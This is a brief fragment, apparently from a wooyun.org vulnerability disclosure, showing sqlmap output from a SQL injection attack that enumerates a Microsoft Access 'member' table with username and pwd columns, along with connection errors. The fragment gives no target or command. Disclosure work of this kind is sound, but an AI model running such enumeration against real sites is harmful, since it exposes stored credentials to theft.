 SQLmap
[17:10:14] [INFO] tried 2032/2501 items (81%)
[17:10:14] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
Database: Microsoft_Access_masterdb
Table: member
[4 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| data | non-numeric |
| id | numeric |
| pwd | non-numeric |
| username | non-numeric |
+----------+-------------+
[17:11:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2503 times
www.wooyun.org